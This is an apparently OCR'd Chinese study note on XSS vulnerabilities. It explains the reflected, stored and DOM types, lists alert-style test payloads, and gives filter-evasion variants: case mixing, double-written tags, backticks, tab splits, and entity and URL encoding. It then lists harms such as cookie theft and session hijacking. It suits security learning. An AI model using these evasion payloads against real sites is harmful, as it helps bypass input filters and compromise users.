 XSS漏洞
漏洞概述
原理
XSS漏洞就是通过攻击者精心构造的
Javascript代码注入到网页中，并由
浏览器解析运行这段恶意代码，以达
到攻击浏览器的效果。
攻击条件
1、攻击者可以向Web页面注入精心
构造的恶意代码
对用户的输入没有做过滤限制，恶意
代码能够被浏览器成功解析执行
总结
只要对用户的输入没有进行严格的过
滤，就有可能遭受XSS攻击。比如微
博、留言板、聊天室等收集用户输入
的地方
常用验证语句
<script>alert(/xss/)</script>
<script>confirm(/xss/)</script>
<script>prompt(/xss/)</script>
弹框的目的是检测精心构造的而已
代码是否成功执行
漏洞分类
反射型XSS
最容易出现
特点
非持久性，即一次性，每执行一次都
需要构造一次恶意代码
参数型脚本
JS代码在Web应用的参数（变量）
中，如搜索框等地方
数据流量走向
浏览器->后端->浏览器
存储型XSS
危害性最大
特点
持久性跨站脚本
持久性体现在JS代码不是在某个参数
（变量）中，而是写进数据库或文件
等可以永久保存数据的介质中。比如
留言板
数据流量走向
浏览器->后端->数据库->后端->浏览
器
DOM型XSS
DOM型XSS和反射型XSS虽然都具有
非持久性的特点，但是二者的原理有
本质区别。DOM型XSS的攻击代码不
需要服务器解析响应，触发XSS靠的
是浏览器端的DOM解析。
特点
非持久性，即一次性，每执行一次都
需要构造一次恶意代码
数据流量走向
URL->浏览器
Payload构造及变形
构造
利用“<>”构造HTML标签或<script>
</script>标签
<script>alert(/xss/)</script>
利用HTML标签得属性值（伪协议）
<a
href="javascript:alert(/xss/)">touc
h me</a>
<img src="javascript:alert(/xss/)" >
（此语句需要在IE6版本下测试）
利用事件
鼠标单击事件：<input type="text"
onclick="alert(/xss/)" >
利用CSS
行内样式：<div
style="background-
image:url(javascript:alert(/xss/))">
页内样式：
<style>Body{background-
image:url(javascript:alert(/xss/))}
</style>
外部样式：<link rel="stylesheet"
type="text/css" href="./xss.css">
需要在IE6版本下才能执行（了解即可）
变形
大小写
<sCript>alert(/xss/)</Script>
双写
<scrscriptipt>alert(/xss/)
</scrscriptipt>
引号
<img src="#"
onerror="alert(/xss/)"/>
<img src=“#” onerror=alert`xss`/>
（反引号代替括号）
/代替空格
<img/src='#'/onerror='alert(/xss/)'
/>
Tab与回车
<a href="j
avascript:alert(/xss/)">click me!
</a>
编码
HTML实体编码：<a
href="j&#97;v&#x61;script:alert(/x
ss/)">click me!</a>
URL编码：
%3Cscript%3Ealert(/xss/)%3C/scri
pt%3E
漏洞危害
盗取各种用户账号
窃取用户Cookie资料，冒充用户
身份进入网站
劫持用户会话，执行任意操作
刷流量，执行弹窗广告
传播蠕虫病毒
记录用户的键盘输入